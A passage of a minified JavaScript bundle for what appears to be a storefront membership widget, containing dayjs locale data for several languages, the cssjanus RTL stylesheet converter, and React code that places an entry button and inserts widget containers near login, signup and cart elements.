i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(D7);var A7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(A7);var O7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return c?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return c||l?f+(a(u)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return c||l?"de\u0148":"d\u0148om";case"dd":return c||l?f+(a(u)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return c||l?"mesiac":"mesiacom";case"MM":return c||l?f+(a(u)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return c||l?"rok":"rokom";case"yy":return c||l?f+(a(u)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(O7);var N7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(N7);var k7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:u,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(c,null,!0),c})})(k7);var Y7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return c?"minuta":l?"minutu":"minutou";case"mm":return c||l?f+(a(u)?"minuty":"minut"):f+"minutami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hodin"):f+"hodinami";case"d":return c||l?"den":"dnem";case"dd":return c||l?f+(a(u)?"dny":"dn\xED"):f+"dny";case"M":return c||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return c||l?f+(a(u)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return c||l?"rok":"rokem";case"yy":return c||l?f+(a(u)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Y7);var x7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(x7);var B7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(B7);var H7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(H7);var $7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})($7);const F7=()=>{var a;const{isMobile:e}=d8(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=Le(()=>{let o;switch(r==null?void 0:r.pcPosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=Le(()=>{let o;switch(r==null?void 0:r.mobilePosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},j7=Object.keys(ia).reduce((e,t)=>(ia[t].forEach(n=>e[n]=t),e),{}),U7=12,V7=100,G7=()=>{var h;const{isMobile:e}=$t(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=gi(),n=F7(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[tr.ICON_TEXT,tr.TEXT].includes(i==null?void 0:i.showType)&&!e,u=[tr.ICON,tr.ICON_TEXT].includes(i==null?void 0:i.showType)||e,c=Le(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,g=(i==null?void 0:i.entryShape)===Ia.RADIUS?U7:V7;let C={padding:s?"13px 16px":"13px",borderTopLeftRadius:g,borderBottomLeftRadius:g,borderTopRightRadius:g,borderBottomRightRadius:g};return L&&((i==null?void 0:i.mobilePosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),C},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=Le(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=Le(()=>({...n,...c,...aa(l)}),[l,n,c]),p=Le(()=>({...e?{}:n,...aa(l)}),[l,e,n]);return{showText:s,showIcon:u,showType:i==null?void 0:i.showType,entryIcon:u&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},K4=()=>{const{sharedState:e}=Ye();return{getConfig:tt(r=>{var a,o,s;const n=j7[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var $n={},xo={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],u=0;function c(l){return s.push(l),o}function d(){return s[u++]}return{tokenize:function(l){return l.replace(a,c)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",u="`COMMENT`",c="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",g="[^\\}]*?",C="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",v="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",b="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",M="(?:[_a-z]|"+c+"|"+b+")",D="(?:[_a-z0-9-]|"+c+"|"+b+")",$="-?"+M+D+"*",U=l+"(?:\\s*"+f+"|"+$+")?",B="((?:-?"+U+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",X="((?:-color|border-style)\\s*:\\s*)",A="(#?"+D+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",T="(?:"+h+"|"+c+"|"+b+")*?",E="(?![a-zA-Z])",R="(?!("+D+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+T+L+"\\))",w="(?="+T+L+"\\))",Y="(\\s*(?:!important\\s*)?[;}])",F=new RegExp("`TMP`","g"),z=new RegExp(v,"gi"),ie=new RegExp("("+C+R+"[^;}]+;?)","gi"),k=new RegExp("("+C+g+"})","gi"),N=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),Z=new RegExp(m+"(left)"+E+O+R,"gi"),y=new RegExp(m+"(right)"+E+O+R,"gi"),re=new RegExp(m+"(left)"+w,"gi"),x=new RegExp(m+"(right)"+w,"gi"),ce=new RegExp(m+"(ltr)"+w,"gi"),oe=new RegExp(m+"(rtl)"+w,"gi"),le=new RegExp(m+"([ns]?)e-resize","gi"),ne=new RegExp(m+"([ns]?)w-resize","gi"),De=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+Y,"gi"),Be=new RegExp(X+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+Y,"gi"),ae=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+U+")","gi"),Te=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),pe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+Y,"gi"),we=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),Lt=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Se=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),Ct=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Pe=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),He=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function ee(se,Xe,ve){var Ze,Qe;return ve.slice(-1)==="%"&&(Ze=ve.indexOf("."),Ze!==-1?(Qe=ve.length-Ze-2,ve=100-parseFloat(ve),ve=ve.toFixed(Qe)+"%"):ve=100-parseFloat(ve)+"%"),Xe+ve}function he(se){switch(se.length){case 4:se=[se[1],se[0],se[3],se[2]];break;case 3:se=[se[1],se[0],se[1],se[2]];break;case 2:se=[se[1],se[0]];break;case 1:se=[se[0]];break}return se.join(" ")}function vt(se,Xe){var ve,Ze=[].slice.call(arguments),Qe=Ze.slice(2,6).filter(function(Lr){return Lr}),Fr=Ze.slice(6,10).filter(function(Lr){return Lr}),jr=Ze[10]||"";return Fr.length?ve=he(Qe)+" / "+he(Fr):ve=he(Qe),Xe+ve+jr}function st(se){return parseFloat(se)===0?se:se[0]==="-"?se.slice(1):"-"+se}function ze(se,Xe,ve){return Xe+st(ve)}function Hr(se,Xe,ve,Ze,Qe){return Xe+ve+st(Ze)+Qe}function $r(se,Xe,ve,Ze,Qe){return Xe+ve+Ze+st(Qe)}return{transform:function(se,Xe){var ve=new n(ie,o),Ze=new n(k,s),Qe=new n(z,u);return se=Qe.tokenize(Ze.tokenize(ve.tokenize(se.replace("`","%60")))),Xe.transformDirInUrl&&(se=se.replace(ce,"$1"+a).replace(oe,"$1ltr").replace(F,"rtl")),Xe.transformEdgeInUrl&&(se=se.replace(re,"$1"+a).replace(x,"$1left").replace(F,"right")),se=se.replace(N,"$1"+a).replace(j,"$1ltr").replace(F,"rtl").replace(Z,"$1"+a).replace(y,"$1left").replace(F,"right").replace(le,"$1$2"+a).replace(ne,"$1$2e-resize").replace(F,"w-resize").replace(pe,vt).replace(we,ze).replace(Lt,$r).replace(Se,$r).replace(Ct,ze).replace(Pe,Hr).replace(He,Hr).replace(De,"$1$2$3$8$5$6$7$4$9").replace(Be,"$1$2$3$8$5$6$7$4$9").replace(ae,ee).replace(Te,ee),se=ve.detokenize(Ze.detokenize(Qe.detokenize(se))),se}}}r=new i,e.exports?t.transform=function(a,o,s){var u;return typeof o=="object"?u=o:(u={},typeof o=="boolean"&&(u.transformDirInUrl=o),typeof s=="boolean"&&(u.transformEdgeInUrl=s)),r.transform(a,u)}:typeof window<"u"&&(window.cssjanus=r)})(xo,xo.exports);Object.defineProperty($n,"__esModule",{value:!0});$n.STYLIS_PROPERTY_CONTEXT=void 0;var W7=xo.exports,z7=Z7(W7);function Z7(e){return e&&e.__esModule?e:{default:e}}var q7={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},X7=$n.STYLIS_PROPERTY_CONTEXT=q7.PREPARATION;function bc(e,t){if(e===X7)return z7.default.transform(t)}Object.defineProperty(bc,"name",{value:"stylisRTLPlugin"});var K7=$n.default=bc;const Tc=()=>{const{locale:e}=ei(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return Ln(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[K7]:[]}},J7=()=>{const{isMobile:e}=_c(),{isRTL:t}=Tc(),{showApp:r,onAppShow:n}=$t(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:u,entryIconStyle:c,closeIconStyle:d}=G7(),l=d3(()=>n(!0),ar.ENTER_CLICK),{theme:f}=gi(),{tr:p}=Br();c8(ar.ENTER_VIEW);const h=Le(()=>{const L=u===tr.ICON_TEXT;return s?_(a8,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(Zf,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,u,e,f==null?void 0:f.iconTextColor,t]);return _(Je,{children:[_(o8,{showApp:r,onClick:l,isMobile:e,style:c,children:[!!a&&h,!!i&&_(i8,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(s8,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ke=({id:e,selector:t,position:r})=>{var i,a,o,s,u,c;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((c=(u=document.querySelector(t))==null?void 0:u.appendChild)==null||c.call(u,n)),n},Bo=Ve(()=>J(()=>import("./BenefitWidget-chunk-22ca8f00.js"),["BenefitWidget-chunk-22ca8f00.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","index-chunk-af8d694f.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","index-chunk-462df58a.js","birthday-mark-chunk-e29f0965.js","index-chunk-d69b2ddd.js"])),kr="member-plugin-branding-widget",Q7=e=>{let t=kr;if(e===H.CART&&(t=`${kr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ke({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ke({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(_t){const 